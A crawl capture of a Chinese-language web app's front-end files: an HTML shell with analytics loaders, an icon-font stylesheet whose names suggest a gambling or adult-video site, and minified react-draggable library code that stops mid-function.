

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://xinc.966920.xyz:8283/home?channel=Onerun5-083-4hu
body_size: 11149
content:
<!doctype html><html lang="zh"><head><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281424460&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script src="//js-cdn.trafficmanager.net/t2xcg.js"></script><script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://v1.cnzz.com/z.js?id=1281402815&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281373128&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
var _czc = _czc || [];
(function () {
	var um = document.createElement("script");
	um.src = "https://s9.cnzz.com/z.js?id=1281452257&async=1";
	var s = document.getElementsByTagName("script")[0];
	s.parentNode.insertBefore(um, s);
})();
</script>
<script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';        
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script><script async data-domain="frontend" event-site="47" event-channel="3492-Onerun5-083-4hu" data-api="https://hm-tjj.jpcvk.cn/api/event" src="/script.pageview-props.js"></script><script>window.CONFIG = '[base64]';</script><meta charset="utf-8"/><meta property="al:buildnum" content="46e3505:1.1.462"/><meta name="referrer" content="strict-origin-when-cross-origin"/><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=0" name="viewport"/><meta name="theme-color" content="#000000"/><meta name="description" content="Web site created using create-react-app"/><script>window.CDN_URL="//hm-static.jpcvk.cn"</script><script src="//hm-static.jpcvk.cn/lib/fernet.browser.min.js"></script><script src="//hm-static.jpcvk.cn/lib/react.min.js"></script><script src="//hm-static.jpcvk.cn/lib/react-dom.min.js"></script><script src="//hm-static.jpcvk.cn/lib/axios.browser.min.js"></script><title></title><style>#root.app-invisible{opacity:0}:root{--sk-bg:#f2f3f5;--sk-shimmer:#e6e8eb;--sk-text:#e9ebef;--sk-accent:#dfe2e6}@media (prefers-color-scheme:dark){:root{--sk-bg:#1c1f23;--sk-shimmer:#23272c;--sk-text:#2a2f35;--sk-accent:#262b31}}.sk-wrap{background:var(--sk-bg);min-height:100vh;padding:14px}.sk-card{max-width:460px;margin:0 auto 16px;padding:16px 20px;border-radius:14px;background:linear-gradient(90deg,var(--sk-text) 20%,var(--sk-shimmer) 40%,var(--sk-text) 60%);background-size:200% 100%;animation:sk-shimmer 1.2s infinite linear,sk-fadein .6s ease-out both}.sk-row{display:flex;align-items:center;gap:16px;margin:10px 0}.sk-avatar{width:40px;height:40px;border-radius:50%;background:var(--sk-accent);animation:sk-pulse 1.5s infinite ease-in-out}.sk-line{flex:1;height:14px;border-radius:7px;background:var(--sk-accent);animation:sk-pulse 1.8s infinite ease-in-out}.sk-line.w-40{flex:0 0 40%}.sk-line.w-60{flex:0 0 60%}.sk-btns{display:flex;gap:10px;margin-top:12px}.sk-btn{width:90px;height:34px;border-radius:10px;background:var(--sk-accent);animation:sk-pulse 1.6s infinite ease-in-out}@keyframes sk-shimmer{0%{background-position:200% 0}100%{background-position:-200% 0}}@keyframes sk-pulse{0%,100%{opacity:.7}50%{opacity:1}}@keyframes sk-fadein{from{opacity:0;transform:translateY(10px)}to{opacity:1;transform:translateY(0)}}.sk-card:first-child{animation-delay:0s,0s}.sk-card:nth-child(2){animation-delay:0s,.2s}.sk-card:nth-child(3){animation-delay:0s,.4s}</style><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.rc-util.3aa22974.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.emotion.908c0765.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.lodash.b969d04d.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.antd-mobile.9116a88f.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.lodash-es.7940ec0a.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.yup.8165cd40.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.react-draggable.bfe69446.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.react-spring.6366c03f.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.floating-ui.0bf75561.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.formik.ff77c2d2.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.use-gesture.fde221e4.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.reduxjs.e1771d70.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.modern-screenshot.f5b2d9ea.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.react-router.31525d5a.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.react-router-dom.5319e6b4.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.jsqr.81543575.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/vendor.remix-run.7158131b.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/2788.f7d9871a.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/7859.d757c57a.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/1940.7b077f01.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/8439.6ccf18a4.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/main~aec23333.f07cdd50.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/main~52f0199e.3a7eaa04.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/main~afbe97b7.a750725f.js"></script><script defer="defer" src="//hm-static.jpcvk.cn/static/js/main~7c36387c.ee2eef12.js"></script><link href="//hm-static.jpcvk.cn/static/css/vendor.unknown.578b7647.css" rel="stylesheet"><link href="//hm-static.jpcvk.cn/static/css/vendor.unknown.578b7647ab758da215cc.css" rel="stylesheet"><link href="//hm-static.jpcvk.cn/static/css/main~f16aa68b.b87f1e1f.css" rel="stylesheet"><link href="//hm-static.jpcvk.cn/static/css/main~f16aa68b.b87f1e1fa8408798d131.css" rel="stylesheet"></head><body><noscript>You need to enable JavaScript to run this app.</noscript><div id="root-skeleton" class="sk-wrap" role="status" aria-label="页面加载中"><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-avatar"></div><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-60"></div></div><div class="sk-btns"><div class="sk-btn"></div><div class="sk-btn"></div></div></div><div class="sk-card"><div class="sk-row"><div class="sk-line"></div></div><div class="sk-row"><div class="sk-line w-40"></div></div></div></div><div id="root" class="app-invisible"></div></body></html>

--- FILE ---
content_type: text/css
request_url: https://hm-static.jpcvk.cn/static/css/main~f16aa68b.b87f1e1f.css
body_size: 2942
content:
@font-face{font-family:iconfont;src:url(../../static/media/iconfont.ef267f466bef306a8dee.woff2) format("woff2"),url(../../static/media/iconfont.f8e88d247821e8acd662.woff) format("woff"),url(../../static/media/iconfont.e526ea4b4b36e30f68ea.ttf) format("truetype")}.iconfont{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-family:iconfont!important;font-size:16px;font-style:normal}.icon-wodeyuepao:before{content:"\e742"}.icon-weixuanzhong1:before{content:"\e741"}.icon-yixuanzhong:before{content:"\e740"}.icon-shenfenpingzheng:before{content:"\e73c"}.icon-bangzhuzhongxin:before{content:"\e73d"}.icon-zhanghuanquan:before{content:"\e73e"}.icon-wodeziliao:before{content:"\e73f"}.icon-yaoqinghaoyou:before{content:"\e73b"}.icon-ic_coin:before{content:"\e738"}.icon-ic_daily:before{content:"\e739"}.icon-ic_new:before{content:"\e73a"}.icon-ic_people:before{content:"\e736"}.icon-ic_all:before{content:"\e737"}.icon-ic_title_slot:before{content:"\e734"}.icon-ic_title_boardgame:before{content:"\e735"}.icon-a-download1:before{content:"\e72f"}.icon-ic_title_fish:before{content:"\e730"}.icon-ic_title_esport:before{content:"\e732"}.icon-ic_title_live:before{content:"\e733"}.icon-cd:before{content:"\e708"}.icon-dingbu:before{content:"\e70a"}.icon-game1:before{content:"\e709"}.icon-wddhm:before{content:"\e71b"}.icon-bofangliang:before{content:"\e667"}.icon-sousuo1:before{content:"\e7d2"}.icon-dashang:before{content:"\e7c6"}.icon-zanxuanzhong:before{content:"\e669"}.icon-shang:before{content:"\e66a"}.icon-xia:before{content:"\e66b"}.icon-tupian:before{content:"\e74e"}.icon-fuzhi:before{content:"\e66c"}.icon-guanyuwomen:before{content:"\e66d"}.icon-caidan1:before{content:"\e66e"}.icon-xuanzhonggou:before{content:"\e66f"}.icon-huiyuanzuanshi:before{content:"\e7ae"}.icon-fenxiangzhuanfa:before{content:"\e716"}.icon-xiangqing:before{content:"\e670"}.icon-jiantou:before{content:"\e671"}.icon-zuojiantou:before{content:"\e672"}.icon-guanzhuderen2:before{content:"\e673"}.icon-guanzhu:before{content:"\e675"}.icon-caidan11:before{content:"\e6d6"}.icon-xiaoxi1:before{content:"\e8bd"}.icon-qunliao:before{content:"\e676"}.icon-shouzhi:before{content:"\e677"}.icon-shequ:before{content:"\e678"}.icon-chuchuangguanli:before{content:"\e773"}.icon-shequ-weijihuo:before{content:"\e679"}.icon-xiala:before{content:"\e6d7"}.icon-nv:before{content:"\e67a"}.icon-nan:before{content:"\e67b"}.icon-zuanshi1:before{content:"\e67c"}.icon-sousuo11:before{content:"\e780"}.icon-tick:before{content:"\e67d"}.icon-youjiantou:before{content:"\e67e"}.icon-xianxingshoucang:before{content:"\e6d8"}.icon-yifahuo:before{content:"\e67f"}.icon-suoding:before{content:"\e6d9"}.icon-zhuanfa:before{content:"\e6ef"}.icon-image:before{content:"\e6da"}.icon-erweima:before{content:"\e6e2"}.icon-fenxiang1:before{content:"\e6e3"}.icon-gantanhao-xianxingyuankuang:before{content:"\e762"}.icon-shanguangdeng:before{content:"\e6e7"}.icon-shanguangdengkai:before{content:"\e6e8"}.icon-fanzhuanjingtou:before{content:"\e6e9"}.icon-bofang:before{content:"\e6ea"}.icon-zanting:before{content:"\e6eb"}.icon-kejian:before{content:"\e6ec"}.icon-caogaoxiang_1:before{content:"\e77e"}.icon-fabu:before{content:"\e824"}.icon-remenfufei:before{content:"\e6ed"}.icon-yonghu_xianghuguanzhu:before{content:"\ecb5"}.icon-xianghuguanzhu:before{content:"\e6ee"}.icon-jiesuo:before{content:"\e6f0"}.icon-simi:before{content:"\e6f1"}.icon-fanhui:before{content:"\e8f2"}.icon-gou:before{content:"\e713"}.icon-jiage:before{content:"\e6f2"}.icon-dingyue:before{content:"\e6f3"}.icon-at:before{content:"\e6f4"}.icon-jianpan:before{content:"\e6f5"}.icon-ic_phone_iphone:before{content:"\e9ef"}.icon-telegram:before{content:"\e731"}.icon-whatsapp:before{content:"\ea07"}.icon-skype:before{content:"\e774"}.icon-weixin1:before{content:"\e6f6"}.icon-QQ:before{content:"\e6f7"}.icon-line-line:before{content:"\e765"}.icon-telegram1:before{content:"\eac8"}.icon-zhuanfa1:before{content:"\e6f8"}.icon-pinglun:before{content:"\e6f9"}.icon-a-leixingfangxingjiajianzhuangtaijianhao:before{content:"\e6fa"}.icon-a-leixingfangxingjiajianzhuangtaijiahao:before{content:"\e714"}.icon-a-44tubiao-167:before{content:"\e6fb"}.icon-a-xiazai4:before{content:"\e6fc"}.icon-jiajian:before{content:"\e6fd"}.icon-jiajian1:before{content:"\e6fe"}.icon-arrow-:before{content:"\e6ff"}.icon-zanwujilu:before{content:"\e700"}.icon-scy:before{content:"\e701"}.icon-scy1:before{content:"\e702"}.icon-wd1:before{content:"\e703"}.icon-asj:before{content:"\e704"}.icon-KY:before{content:"\e705"}.icon-PG:before{content:"\e706"}.icon-kp1:before{content:"\e707"}.icon-wujiaoxing:before{content:"\e70b"}.icon-xuanzhong:before{content:"\e70c"}.icon-cai:before{content:"\e70d"}.icon-close1:before{content:"\e70e"}.icon-pinglun1:before{content:"\e70f"}.icon-bofang1:before{content:"\e710"}.icon-xuanzhongfuhao:before{content:"\e711"}.icon-a-gz:before{content:"\e712"}.icon-shangremen:before{content:"\e715"}.icon-qingtishi1:before{content:"\e717"}.icon-qingtishi2:before{content:"\e718"}.icon-ypgl:before{content:"\e719"}.icon-zfb1:before{content:"\e71a"}.icon-dhjl1:before{content:"\e71c"}.icon-wx1:before{content:"\e71d"}.icon-USDT1:before{content:"\e71e"}.icon-ypgl1:before{content:"\e71f"}.icon-wdgm:before{content:"\e720"}.icon-dhjl11:before{content:"\e721"}.icon-wdsqxq:before{content:"\e722"}.icon-sfpz:before{content:"\e723"}.icon-wddd:before{content:"\e724"}.icon-wdfk:before{content:"\e725"}.icon-scjl:before{content:"\e726"}.icon-lxkf:before{content:"\e727"}.icon-ccgl:before{content:"\e728"}.icon-wddy:before{content:"\e729"}.icon-lljl:before{content:"\e72a"}.icon-bygl:before{content:"\e72b"}.icon-bjzl:before{content:"\e72c"}.icon-yuanchuangguanli:before{content:"\e72d"}.icon-dhhy:before{content:"\e72e"}.icon-dl:before{content:"\e6dc"}.icon-zhuce:before{content:"\e665"}.icon-dengluyonghuming:before{content:"\e666"}.icon-f-vip1:before{content:"\e76b"}.icon-email2:before{content:"\e6d4"}.icon-yanzhengma:before{content:"\e6d5"}.icon-x-close:before{content:"\e6d0"}.icon-x-copy:before{content:"\e6d1"}.icon-mima:before{content:"\e6d2"}.icon-zhanghaooryouxiang:before{content:"\e6d3"}.icon-Vector3:before{content:"\e6cf"}.icon-kplogo:before{content:"\e6ce"}.icon-erciyuan:before{content:"\e664"}.icon-heike:before{content:"\e657"}.icon-caidan:before{content:"\e6cc"}.icon-VIP11:before{content:"\e6cd"}.icon-xiaoxi:before{content:"\e6cb"}.icon-weixinzhifu2:before{content:"\e653"}.icon-fenxiang:before{content:"\e654"}.icon-huidaodingbu:before{content:"\e7ec"}.icon-shoujiapp:before{content:"\e600"}.icon-zirmb:before{content:"\e6ca"}.icon-qq:before{content:"\e64a"}.icon-daojishi:before{content:"\e649"}.icon-mti-zhanghaoqiyong:before{content:"\e92d"}.icon-weixuanzhong:before{content:"\e647"}.icon-xuanzhongduigou:before{content:"\e663"}.icon-man:before{content:"\e6c8"}.icon-VIPvideo1:before{content:"\e6c9"}.icon-quanbuyewu:before{content:"\e646"}.icon-VIPvideo:before{content:"\e6c5"}.icon-tixian:before{content:"\e645"}.icon-iconfontyouxihudong:before{content:"\e644"}.icon-gongjizhe:before{content:"\e648"}.icon-yinhangka-F:before{content:"\e643"}.icon-huhuan:before{content:"\e6c4"}.icon-Union3:before{content:"\e6c6"}.icon-gwc:before{content:"\e6c7"}.icon-yijiesuan1:before{content:"\e6c3"}.icon-weijiesuan:before{content:"\e6b0"}.icon-yijiesuan:before{content:"\e6c2"}.icon-a-Property1bobi1:before{content:"\e6a9"}.icon-a-Property1wangyin:before{content:"\e6bc"}.icon-a-Property1USDT1:before{content:"\e6c1"}.icon-tongyong-shouye-shijianmiaobiao:before{content:"\e6c0"}.icon-chenggong:before{content:"\e6bd"}.icon-clz:before{content:"\e6be"}.icon-dddz:before{content:"\e6bf"}.icon-phone:before{content:"\e6ad"}.icon-zjmm:before{content:"\e6ae"}.icon-zj:before{content:"\e6af"}.icon-pg-icon:before{content:"\e6b1"}.icon-cun:before{content:"\e6b2"}.icon-chess:before{content:"\e6b3"}.icon-chaoshi:before{content:"\e6b4"}.icon-qi:before{content:"\e6b5"}.icon-shibai:before{content:"\e6b6"}.icon-fish:before{content:"\e6b7"}.icon-ky-icon:before{content:"\e6b8"}.icon-my:before{content:"\e6b9"}.icon-quanbu:before{content:"\e6ba"}.icon-dlmm:before{content:"\e6bb"}.icon-shiwu:before{content:"\e69e"}.icon-a-rl:before{content:"\e69f"}.icon-quxiao:before{content:"\e6a0"}.icon-xs:before{content:"\e6a1"}.icon-to:before{content:"\e6a2"}.icon-solt:before{content:"\e6a3"}.icon-jin:before{content:"\e6a4"}.icon-email1:before{content:"\e6a5"}.icon-sashi:before{content:"\e6a6"}.icon-lottery:before{content:"\e6a7"}.icon-man-icon:before{content:"\e6a8"}.icon-live:before{content:"\e6aa"}.icon-no:before{content:"\e6ab"}.icon-shiming:before{content:"\e6ac"}.icon-a-Property1USDT:before{content:"\e693"}.icon-zhgl:before{content:"\e694"}.icon-qu:before{content:"\e695"}.icon-zwshuju:before{content:"\e697"}.icon-kp:before{content:"\e698"}.icon-a-Property1weixin:before{content:"\e699"}.icon-sporst:before{content:"\e69a"}.icon-e-sporst:before{content:"\e69b"}.icon-zuo:before{content:"\e69c"}.icon-a-Property1zhifubao:before{content:"\e69d"}.icon-a-1:before{content:"\e696"}.icon-USDT:before{content:"\e692"}.icon-myk:before{content:"\e68e"}.icon-dui:before{content:"\e68f"}.icon-copy1:before{content:"\e690"}.icon-dhjl:before{content:"\e691"}.icon-anzhuangjiaocheng:before{content:"\e68b"}.icon-f-vip:before{content:"\e76c"}.icon-xiazai:before{content:"\e684"}.icon-hengmeng:before{content:"\e685"}.icon-tg:before{content:"\e686"}.icon-txgj:before{content:"\e687"}.icon-meizu:before{content:"\e688"}.icon-hzgy:before{content:"\e689"}.icon-shezhi:before{content:"\e68a"}.icon-huawei:before{content:"\e68c"}.icon-ios1:before{content:"\e68d"}.icon-oppo:before{content:"\e681"}.icon-vivo:before{content:"\e680"}.icon-xiaomi:before{content:"\e682"}.icon-android:before{content:"\e683"}.icon-jiamenggongying:before{content:"\e642"}.icon-down:before{content:"\e674"}.icon-Vector2:before{content:"\e65f"}.icon-Vector-1:before{content:"\e660"}.icon-Union2:before{content:"\e661"}.icon-Union-11:before{content:"\e662"}.icon-jinqu:before{content:"\e658"}.icon-xiaoshuo:before{content:"\e65b"}.icon-ypxz:before{content:"\e65c"}.icon-zuanshi:before{content:"\e65d"}.icon-Vector1:before{content:"\e65e"}.icon-ID-card:before{content:"\e659"}.icon-HOT-jb:before{content:"\e65a"}.icon-wx:before{content:"\e655"}.icon-zfb:before{content:"\e656"}.icon-a-Frame1242:before{content:"\e651"}.icon-a-Frame1243:before{content:"\e652"}.icon-dianzan:before{content:"\e650"}.icon-Vector:before{content:"\e64f"}.icon-ok:before{content:"\e64e"}.icon-mm:before{content:"\e64b"}.icon-email:before{content:"\e64c"}.icon-ym:before{content:"\e64d"}.icon-wd:before{content:"\e63d"}.icon-HOT:before{content:"\e63e"}.icon-ql:before{content:"\e63f"}.icon-game:before{content:"\e640"}.icon-dh:before{content:"\e641"}.icon-sy-icon:before{content:"\e631"}.icon-tszq:before{content:"\e632"}.icon-zztz:before{content:"\e633"}.icon-VIP-ICON:before{content:"\e634"}.icon-sjiz:before{content:"\e635"}.icon-llqs:before{content:"\e636"}.icon-zs-icon:before{content:"\e637"}.icon-Union1:before{content:"\e638"}.icon-xs-icon:before{content:"\e639"}.icon-qsxs:before{content:"\e63a"}.icon-qiehuan:before{content:"\e63b"}.icon-copy-icon:before{content:"\e63c"}.icon-Union:before{content:"\e62f"}.icon-Union-1:before{content:"\e630"}.icon-Union-2:before{content:"\e62e"}.icon-aq:before{content:"\e62c"}.icon-xingxing:before{content:"\e62d"}.icon-xing:before{content:"\e62a"}.icon-weizhi:before{content:"\e62b"}.icon-jcicon:before{content:"\e629"}.icon-wdfk1:before{content:"\e61d"}.icon-back:before{content:"\e628"}.icon-wsc1:before{content:"\e627"}.icon-chevron_top_double_fill:before{content:"\e625"}.icon-chevron_bottom_double_fill:before{content:"\e626"}.icon-top1:before{content:"\e621"}.icon-cloud_arrow_down_fill:before{content:"\e622"}.icon-fdm:before{content:"\e623"}.icon-xl1:before{content:"\e624"}.icon-xzx:before{content:"\e620"}.icon-az:before{content:"\e61a"}.icon-bottom:before{content:"\e61b"}.icon-ios:before{content:"\e61c"}.icon-ysc:before{content:"\e61e"}.icon-delete:before{content:"\e61f"}.icon-xl:before{content:"\e619"}.icon-Telegram:before{content:"\e615"}.icon-ewm:before{content:"\e616"}.icon-vip-icon:before{content:"\e617"}.icon-qqts:before{content:"\e618"}.icon-hot:before{content:"\e613"}.icon-xx:before{content:"\e614"}.icon-fx:before{content:"\e611"}.icon-top:before{content:"\e612"}.icon-zhbd:before{content:"\e60a"}.icon-SCJL:before{content:"\e60b"}.icon-GKJL:before{content:"\e60c"}.icon-YBCZ:before{content:"\e60d"}.icon-zxkf:before{content:"\e60e"}.icon-GMJL:before{content:"\e60f"}.icon-czjl:before{content:"\e610"}.icon-dj:before{content:"\e606"}.icon-liulan:before{content:"\e607"}.icon-close:before{content:"\e608"}.icon-jl:before{content:"\e609"}.icon-Frame-1:before{content:"\e601"}.icon-toright:before{content:"\e603"}.icon-toleft:before{content:"\e604"}.icon-Frame:before{content:"\e605"}.icon-sousuo:before{content:"\e602"}body,html{height:0;margin:0}body{margin:0 auto;position:relative}.adm-mask,body{max-width:500px}.adm-mask{left:50%!important;transform:translateX(-50%)}.adm-dialog .adm-center-popup-wrap{max-width:460px;width:88vw}.adm-dialog .adm-dialog-body{max-height:90vh}.adm-toast-mask{z-index:9999!important}.no-margin{margin:0!important}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://hm-static.jpcvk.cn/static/js/vendor.react-draggable.bfe69446.js
body_size: 5901
content:
(self.webpackChunkporn=self.webpackChunkporn||[]).push([[876],{3782:(t,e)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(){0}},17616:(t,e,n)=>{"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.canDragX=function(t){return"both"===t.props.axis||"x"===t.props.axis},e.canDragY=function(t){return"both"===t.props.axis||"y"===t.props.axis},e.createCoreData=function(t,e,n){const r=!(0,o.isNum)(t.lastX),s=a(t);return r?{node:s,deltaX:0,deltaY:0,lastX:e,lastY:n,x:e,y:n}:{node:s,deltaX:e-t.lastX,deltaY:n-t.lastY,lastX:t.lastX,lastY:t.lastY,x:e,y:n}},e.createDraggableData=function(t,e){const n=t.props.scale;return{node:e.node,x:t.state.x+e.deltaX/n,y:t.state.y+e.deltaY/n,deltaX:e.deltaX/n,deltaY:e.deltaY/n,lastX:t.state.x,lastY:t.state.y}},e.getBoundPosition=function(t,e,n){if(!t.props.bounds)return[e,n];let{bounds:s}=t.props;s="string"===typeof s?s:function(t){return{left:t.left,top:t.top,right:t.right,bottom:t.bottom}}(s);const i=a(t);if("string"===typeof s){const{ownerDocument:t}=i,e=t.defaultView;let n;if("parent"===s)n=i.parentNode;else{n=i.getRootNode().querySelector(s)}if(!(n instanceof e.HTMLElement))throw new Error('Bounds selector "'+s+'" could not find an element.');const a=n,l=e.getComputedStyle(i),u=e.getComputedStyle(a);s={left:-i.offsetLeft+(0,o.int)(u.paddingLeft)+(0,o.int)(l.marginLeft),top:-i.offsetTop+(0,o.int)(u.paddingTop)+(0,o.int)(l.marginTop),right:(0,r.innerWidth)(a)-(0,r.outerWidth)(i)-i.offsetLeft+(0,o.int)(u.paddingRight)-(0,o.int)(l.marginRight),bottom:(0,r.innerHeight)(a)-(0,r.outerHeight)(i)-i.offsetTop+(0,o.int)(u.paddingBottom)-(0,o.int)(l.marginBottom)}}(0,o.isNum)(s.right)&&(e=Math.min(e,s.right));(0,o.isNum)(s.bottom)&&(n=Math.min(n,s.bottom));(0,o.isNum)(s.left)&&(e=Math.max(e,s.left));(0,o.isNum)(s.top)&&(n=Math.max(n,s.top));return[e,n]},e.getControlPosition=function(t,e,n){const o="number"===typeof e?(0,r.getTouch)(t,e):null;if("number"===typeof e&&!o)return null;const s=a(n),i=n.props.offsetParent||s.offsetParent||s.ownerDocument.body;return(0,r.offsetXYFromParent)(o||t,i,n.props.scale)},e.snapToGrid=function(t,e,n){const o=Math.round(e/t[0])*t[0],r=Math.round(n/t[1])*t[1];return[o,r]};var o=n(75190),r=n(99219);function a(t){const e=t.findDOMNode();if(!e)throw new Error("<DraggableCore>: Unmounted during event!");return e}},25217:(t,e,n)=>{"use strict";var o=n(91847).default,r=n(12897).default;const a=["axis","bounds","children","defaultPosition","defaultClassName","defaultClassNameDragging","defaultClassNameDragged","position","positionOffset","scale"];Object.defineProperty(e,"__esModule",{value:!0}),Object.defineProperty(e,"DraggableCore",{enumerable:!0,get:function(){return p.default}}),e.default=void 0;var s=function(t,e){if("function"==typeof WeakMap)var n=new WeakMap,o=new WeakMap;return function(t,e){if(!e&&t&&t.__esModule)return t;var r,a,s={__proto__:null,default:t};if(null===t||"object"!=typeof t&&"function"!=typeof t)return s;if(r=e?o:n){if(r.has(t))return r.get(t);r.set(t,s)}for(const n in t)"default"!==n&&{}.hasOwnProperty.call(t,n)&&((a=(r=Object.defineProperty)&&Object.getOwnPropertyDescriptor(t,n))&&(a.get||a.set)?r(s,n,a):s[n]=t[n]);return s}(t,e)}(n(41594)),i=h(n(11942)),l=h(n(75206)),u=n(63717),d=n(99219),c=n(17616),f=n(75190),p=h(n(66450)),g=h(n(3782));function h(t){return t&&t.__esModule?t:{default:t}}function m(){return m=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var n=arguments[e];for(var o in n)({}).hasOwnProperty.call(n,o)&&(t[o]=n[o])}return t},m.apply(null,arguments)}function y(t,e,n){return(e=function(t){var e=function(t,e){if("object"!=typeof t||!t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!=typeof o)return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"==typeof e?e:e+""}(e))in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}class b extends s.Component{static getDerivedStateFromProps(t,e){let{position:n}=t,{prevPropsPosition:o}=e;return!n||o&&n.x===o.x&&n.y===o.y?null:((0,g.default)("Draggable: getDerivedStateFromProps %j",{position:n,prevPropsPosition:o}),{x:n.x,y:n.y,prevPropsPosition:r({},n)})}constructor(t){super(t),y(this,"onDragStart",(t,e)=>{(0,g.default)("Draggable: onDragStart: %j",e);if(!1===this.props.onStart(t,(0,c.createDraggableData)(this,e)))return!1;this.setState({dragging:!0,dragged:!0})}),y(this,"onDrag",(t,e)=>{if(!this.state.dragging)return!1;(0,g.default)("Draggable: onDrag: %j",e);const 